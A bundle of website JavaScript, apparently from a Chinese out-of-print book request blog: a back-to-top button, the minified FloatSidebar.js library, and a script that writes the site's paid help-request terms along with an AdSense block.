            var html = '<div style="height: 0;width: 0;border:14px solid #999999;border-top: 0 none;border-bottom:14px solid #fff;position: relative;margin:12px 0 0 11px;"><div style="width:8px;height:7px;position:absolute;top:14px;left:-4px;background-color:#fff;overflow: hidden;"></div></div>';
            var el = document.createElement('DIV');
            el.id = btnId;
            el.style.cssText = css;
            el.innerHTML = html;
            document.body.appendChild(el);

            el.onclick = function() {
                (function() {
                    var top = getScrollTop();
                    if (top > 0) {
                        window.scrollTo(0, top / 1.2)
                        setTimeout(arguments.callee, 10);
                    }
                })();
            };

            el.onmouseover = function() {
                $(btnId).firstChild.style.borderBottom = '14px solid #ddd';
                $(btnId).firstChild.firstChild.style.backgroundColor = '#ddd';
            };

            el.onmouseout = function() {
                $(btnId).firstChild.style.borderBottom = '14px solid #fff';
                $(btnId).firstChild.firstChild.style.backgroundColor = '#fff';
            };
        }
    );

    bindEvent('scroll',
        function() {
            var top = getScrollTop(), display = 'none';

            if (top > 0) {
                display = 'block';
            }

            if ($(btnId)) $(btnId).style.display = display;
        });
})();

/*!
 * 侧栏滑动 页面不够长 暂时用不上  2021年9-17
 * float-sidebar - Lightweight, vanilla javascript library for making smart float sidebars
 * @version v1.0.2
 * @link https://github.com/vursen/FloatSidebar.js
 * @author Sergey Vinogradov
 * @license The MIT License (MIT)
 */
 

!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.FloatSidebar=n():t.FloatSidebar=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(i){if(n[i])return n[i].exports;var o=n[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,e),o.l=!0,o.exports}return e.m=t,e.c=n,e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=1)}([function(t,n,e){"use strict";e.d(n,"c",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"e",function(){return r}),e.d(n,"a",function(){return s}),e.d(n,"b",function(){return u});var i="START",o="TOP_FIXED",r="UNFIXED",s="BOTTOM_FIXED",u="FINISH"},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var i=e(2),o=e(3),r=e(0),s=e(4),u=e(5);n.default=function(t){var n=t.sidebar,e=t.sidebarInner||n.firstElementChild,a=t.relative,c=t.topSpacing||0,p=t.bottomSpacing||0,f=Object(s.a)({actions:o.a,transitions:i.a,initialState:r.c}),d=Object(u.a)({$sideOuter:n,$sideInner:e,$relative:a,topSpacing:c,bottomSpacing:p},function(t,i){var o=f.findTransitionFor(i);o&&f.performTransition(o)(i,{$sideInner:e,$sideOuter:n,$relative:a}),l(t,i)}),l=function(t,e){Math.abs((t.sideOuterHeight||0)-e.sideOuterHeight)>=1&&(n.style.height=e.sideOuterHeight+"px")};return requestAnimationFrame(function(){n.style.willChange="height",e.style.width="inherit",e.style.transform="translateZ(0)",e.style.willChange="transform",d.start()}),{forceUpdate:function(){d.tick()},destroy:function(){d.stop()}}}},function(t,n,e){"use strict";var i,o=e(0);function r(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}n.a=(r(i={},o.c,[{to:o.b,when:function(t){return[!0===t.isSideInnerFitsPath,t.viewportTop+t.sideInnerHeight>=t.finishPoint]}},{to:o.a,when:function(t){return[!0===t.isSideInnerFitsPath,!1===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsPath,!0===t.isSideInnerFitsViewport,t.viewportTop>=t.startPoint-t.topSpacing]}}]),r(i,o.d,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.c,when:function(t){return[t.viewportTop<=t.startPoint-t.topSpacing]}},{to:o.b,when:function(t){return[t.sideInnerBottom>=t.finishPoint]}},{to:o.e,when:function(t){return["down"===t.scrollDirection,!1===t.isSideInnerFitsViewport]}}]),r(i,o.e,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.d,when:function(t){return[t.viewportTop<=t.sideInnerTop-t.topSpacing]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}},{to:o.a,when:function(t){return[!1===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}}]),r(i,o.a,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.e,when:function(t){return["up"===t.scrollDirection]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsViewport]}},{to:o.b,when:function(t){return[t.sideInnerBottom>=t.finishPoint]}}]),r(i,o.b,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.a,when:function(t){return[t.sideInnerBottom+t.bottomSpacing<=t.finishPoint,t.viewportBottom<=t.finishPoint]}},{to:o.d,when:function(t){return[t.viewportTop<=t.sideInnerTop-t.topSpacing]}}]),i)},function(t,n,e){"use strict";var i,o=e(0);function r(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}n.a=(r(i={},o.c,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top="0",e.style.bottom="auto"}),r(i,o.d,function(t,n){var e=n.$sideInner;e.style.position="fixed",e.style.top=t.topSpacing+"px",e.style.bottom="auto"}),r(i,o.e,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top=t.sideInnerTop-t.startPoint+"px",e.style.bottom="auto"}),r(i,o.a,function(t,n){var e=n.$sideInner;e.style.position="fixed",e.style.top="auto",e.style.bottom=t.bottomSpacing+"px"}),r(i,o.b,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top="auto",e.style.bottom="0"}),i)},function(t,n,e){"use strict";n.a=function(t){var n=t.actions,e=t.transitions,i=t.initialState;return{findTransitionFor:function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return e[i].find(function(t){return t.when.apply(void 0,n).every(function(t){return t})})},performTransition:function(t){var e=t.to;return function(){i=e,n[e].apply(n,arguments)}}}}},function(t,n,e){"use strict";var i=e(6),o=function(){var t=window.innerHeight,n=window.pageYOffset;return{top:n,bottom:n+t,height:t}},r=function(t,n){var e=t.getBoundingClientRect();return{top:e.top+n,bottom:e.bottom+n,height:e.height}};n.a=function(t,n){var e=t.$sideInner,s=t.$sideOuter,u=t.$relative,a=t.topSpacing,c=t.bottomSpacing,p={},f=function(){var t,n=o(),i=n.top,f=n.bottom,d=n.height,l=r(e,i),h=l.top,w=l.bottom,b=l.height,v=r(s,i),m=v.top,g=(v.bottom,r(u,i)),I=(g.top,g.bottom),S=(t=i,p.viewportTop<t?"down":p.viewportTop>t?"up":"notChanged"),y=I-m,F=b+a+c<d,P=b<y;return{startPoint:m,finishPoint:I,viewportTop:i,viewportBottom:f,sideOuterHeight:Math.max(b,y),sideInnerTop:h,sideInnerBottom:w,sideInnerHeight:b,isSideInnerFitsViewport:F,isSideInnerFitsPath:P,scrollDirection:S,topSpacing:a,bottomSpacing:c}},d=Object(i.a)(function(){var t=f();n(p,t),p=t});return{start:function(){window.addEventListener("scroll",d),window.addEventListener("resize",d),d()},stop:function(){window.removeEventListener("scroll",d),window.removeEventListener("resize",d)},tick:d}}},function(t,n,e){"use strict";n.a=function(t){var n=void 0;return function(){n||(n=requestAnimationFrame(function(){n=null,t()}))}}}]).default});

var sidebar = document.querySelector('.sidebar');
var content = document.querySelector('.content');
var floatSidebar = FloatSidebar({
sidebar: sidebar,
relative: content,
topSpacing: 0,
bottomSpacing: 40
});

/*!
 */
 
 /*!
var today = new Date();
var hour = today.getHours();
if (hour >= 7 && hour < 19) {
    document.body.innerHTML = document.body.innerHTML.replace(/绝版PDF</, '<u><a href="#blink" style="color:#F44336;font-weight: 500;">提取 ⇩</a></u><');
} else {
    document.body.innerHTML = document.body.innerHTML.replace(/绝版PDF</, '<u><a href="#blink" style="color:#F44336;font-weight: 500;">提取 ⇩</a></u><');
} */



--- FILE ---
content_type: application/javascript
request_url: https://mtoou.info/tiaokuan3.js
body_size: 1145
content:
document.writeln("<div class=\'fktk\'>");
document.writeln("<p id=\'fktk\' style=\'font-size: 100%;margin-bottom: 3px;\'><b>访客求助条款：</b>还望您仔细阅读以下条款，继续浏览或使用服务表示其均得到您的认可：</p>");
document.writeln("</br>");
document.writeln("<ins class=\'adsbygoogle\'");
document.writeln("     style=\'display:block\'");
document.writeln("     data-ad-client=\'ca-pub-9644295344584840\'");
document.writeln("     data-ad-slot=\'6070805594\'");
document.writeln("     data-ad-format=\'auto\'");
document.writeln("     data-full-width-responsive=\'true\'></ins>");
document.writeln("<script>");
document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({});");
document.writeln("</script>");
document.writeln("</br>");
document.writeln("<p>➊️ 条款：请支持正版图书。肯定和感激作者及出版商的社会贡献，以及国Jia在「教育公平」上作出的努力。</p>");
document.writeln("<p>➋️️ 条款：向博主支付任何费用都意味着在访客的主观意识下雇佣博主，形成博主受雇于访客的劳务关系。</p>");
document.writeln("<p>➌ 条款：严禁恶意雇佣博主处理违法、有伤民族感情、有违优良传统、安全法规之内容，雇方需承担相关后果。</p>");
document.writeln("<p>➍ 条款：博主会对受雇之资料内容进行安全审查，故而请不要求助或发布任何不法内容，此类求助直接退款。</p>");
document.writeln("<p>➎ 条款：通常2小时内完成求助，深夜的求助最迟第二天12点前，个别特别疑难的会提前告知在24小时内完成。</p>");
document.writeln("<p>➏ 条款：若包含多册（如上、下册）每次求助仅受理一册，除非原本一本就包含上下册内容，而非分多本发行。</p>");
document.writeln("<p>➐ 条款：因资料保存年代久远、或受当时印刷技术限制而可能导致的质量风险，求助者需明了并自行承担。</p>");
document.writeln("<p>➑ 条款：雇佣博主为您从事资料处理服务是收费的，其设定参照了北京市 <b>最低工资标准</b> 时薪来推算。</p>");

//document.writeln("<p id=\'tousu\'>狗子提示：有疑问或建议可将其发送邮箱2934514203@qq.com将得到处理。</p>");//
document.writeln("</div>");